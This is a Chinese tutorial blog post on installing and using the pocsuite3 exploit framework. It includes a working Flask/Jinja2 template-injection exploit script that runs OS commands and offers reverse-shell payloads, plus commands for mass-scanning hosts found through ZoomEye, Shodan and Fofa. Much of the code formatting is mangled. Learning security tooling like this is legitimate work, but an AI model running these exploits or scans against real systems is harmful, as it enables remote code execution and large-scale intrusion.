pocsuite3安装及使用
简介
pocsuite3 是由 知道创宇 404实验室 开发维护的开源远程漏洞测试和概念验证开发框架。
项目地址
https://github.com/knownsec/pocsuite3
环境配置及安装
环境要求
- Python 3.4+
- Linux, Windows, Mac OSX, BSD
安装(详情可以参考https://pocsuite.org/)
直接pip3安装
pip3 install pocsuite3
或者下载最新的解压
wget https://github.com/knownsec/pocsuite3/archive/master.zip
unzip master.zip
pip3 install -r requirements.txt
在Windows中
进入pocsuite目录,执行python3 cli.py
查看帮助信息 python3 cli.py -h
输出这样即为pocsuite3 安装成功
在Linux中
直接输入pocsuite
使用方法
具体方法可以python cli.py -h或者pocsuite -h来自行查看
运行模块
--verity 验证 POC
--attack 攻击 exp
--shell
加载目标参数:
-u 选择单个目标
-f 从文件中导入多个目标,
-r 选择poc
-c 从配置文件中导入
-threads 设置线程
verify 模式:验证目标是否存在漏洞
pocsuite3 -r tests/poc_example.py -u http://www.example.com/ --verify
attack 模式:向目标发起有效的攻击
pocsuite3 -r tests/poc_example.py -u http://www.example.com/ --attack
批量验证,将url写到一个txt
pocsuite3 -r test/poc_example.py -f url.txt --verify
加载 tests 目录下的所有 PoC 对目标进行测试(可以充当扫描器角色)
pocsuite3 -r tests/-u http://www.example.com --verify
使用多线程,默认线程数为1
pocsuite3 -r test/-f url.txt --verify --threads 10

Console模式
类似于msf
python console.py或者poc-console
查看有哪些模块
list
使用Telnet 弱密码模块

Pocsuite3 > use pocs\telnet_burst
Pocsuite3(pocs\telnet_burst)> show options
Pocsuite3(pocs\telnet_burst)> set rhost 192.168.8.1Pocsuite3(pocs\telnet_burst)> set rport 23
run
这里以flask模板注入漏洞为例
pocsuite3 编写POC脚本
主要编写poc定义的函数部分去做验证

poc-flask.py 脚本
from collections import OrderedDict
from urllib.parse import urljoin
import re
from pocsuite3.api import POCBase, Output, register_poc, logger, requests, OptDict, VUL_TYPE
from pocsuite3.api import REVERSE_PAYLOAD, POC_CATEGORY
class DemoPOC(POCBase):
vulID ='1.1'
version ='1.1'
author =['1.1']
vulDate ='1.1'
createDate ='1.1'
updateDate ='1.1'
references =['flask']
name ='flask'
appPowerLink ='flask'
appName ='flask'
appVersion ='flask'
vulType = VUL_TYPE.CODE_EXECUTION
desc ='''
flask
'''
samples =[]
category = POC_CATEGORY.EXPLOITS.REMOTE
def _verify(self):
result ={}
path ="?name="
url = self.url + path
#print(url)
payload ="{{22*22}}"#print(payload)
try:
resq = requests.get(url + payload)if resq and resq.status_code ==200 and "484" in resq.text:
result['VerifyInfo']={}
result['VerifyInfo']['URL']= url
result['VerifyInfo']['Name']= payload
except Exception as e:returnreturn self.parse_output(result)
def _attack(self):return self._verify()
def parse_output(self, result):
output =Output(self)if result:
output.success(result)else:
output.fail('target is not vulnerable')return output
register_poc(DemoPOC)
命令行
python3 cli.py -r /root/桌面/flask/poc-flask.py -u http://127.0.0.1:5000 --verify

否则不存在
批量验证方式
python3 cli.py -r /root/桌面/flask/poc-flask.py --dork "server:http"--vuln-keyword "flask"
搜索漏洞关键字flask, http协议的网址
失败,没扫出来
pocsuite3 编写EXP脚本
主要编写exp定义的函数部分去做攻击
exp-flask.py 脚本
from collections import OrderedDict
from urllib.parse import urljoin
import re
from pocsuite3.api import POCBase, Output, register_poc, logger, requests, OptDict, VUL_TYPE
from pocsuite3.api import REVERSE_PAYLOAD, POC_CATEGORY
class DemoPOC(POCBase):
vulID ='1.1'
version ='1.1'
author =['1.1']
vulDate ='1.1'
createDate ='1.1'
updateDate ='1.1'
references =['1.1']
name ='flack'
appPowerLink ='flack'
appName ='flask'
appVersion ='flask'
vulType = VUL_TYPE.CODE_EXECUTION
desc ='''
'''
samples =[]
category = POC_CATEGORY.EXPLOITS.REMOTE
def _options(self):
o =OrderedDict()
payload ={"nc": REVERSE_PAYLOAD.NC,"bash": REVERSE_PAYLOAD.BASH,}
o["command"]=OptDict(selected="bash",default=payload)return o
def _verify(self):
output =Output(self)
result ={}
def _attack(self):
result ={}
path ="?name="
url = self.url + path
#print(url)
cmd = self.get_option("command")


payload = 'name=%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__("os").popen("'+cmd+'").read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D'
#print(payload)
try:
resq = requests.get(url + payload)
t = resq.text
t = t.replace('\n','').replace('\r','')print(t)
t = t.replace(" ","")
result['VerifyInfo']={}
result['VerifyInfo']['URL']= url
result['VerifyInfo']['Name']= payload
except Exception as e:returnreturn self.parse_attack(result)
def parse_attack(self, result):
output =Output(self)if result:
output.success(result)else:
output.fail('target is not vulnerable')return output
register_poc(DemoPOC)
payload如下:
{%for c in [].__class__.__base__.__subclasses__()%}{%if c.__name__ =='catch_warnings'%}{%for b in c.__init__.__globals__.values()%}{%if b.__class__ =={}.__class__ %}{%if'eval' in b.keys()%}{{ b['eval']('__import__("os").popen("id").read()')}}{% endif %}{% endif %}{% endfor %}{% endif %}{% endfor %}
命令行
python3 cli.py -r /root/桌面/flask/exp-flask.py -u http://127.0.0.1:5000 --attack --command ifconfig
pocsuite3 编写console 形式
调用搜索引擎接口
参数
–dork DORK Zoomeye Dork ,用于在ZoomEye 搜索目标
–max-page MAX_PAGE ZoomEye API 的请求翻页数(10 目标/页)
–search-type ZoomEye API 搜索类型,web 或者 host
–vul-keyword VULKEYWORD Seebug 搜索关键词,用于在Seebug 搜索漏洞POC
Zoomeye搜索引擎
使用ZoomEye搜索ecshop并使用ecshop_rce.py探测,指定线程数量为5
python3 cli.py -r pocs/ecshop_rce.py --dork ecshop --threads 5
从ZoomEye中调用host批量验证某个POC
pocsuite -r weblogic_CVE-2017-10271.py --dork 'weblogic'--max-page 5--thread 20--verify
Shodan搜索引擎
python3 cli.py -r pocs/redis_unauthorized_access.py --dork-shodan “product:redis” --shodan-token “xxxx”
Fofa搜索引擎
python3 cli.py -r pocs/redis_unauthorized_access.py --dork-fofa "service:redis"--fofa-user “xxx" --fofa-token “xxx"
从Seebug调用poc
使用ZoomEye搜索服务为redis的目标,调用SSV-89339的poc来验证漏洞。
pocsuite -r ssvid-89339--dork service:redis --max-page 1--threads 10
版权归原作者 爱睡觉的扬扬 所有, 如有侵权,请联系我们删除。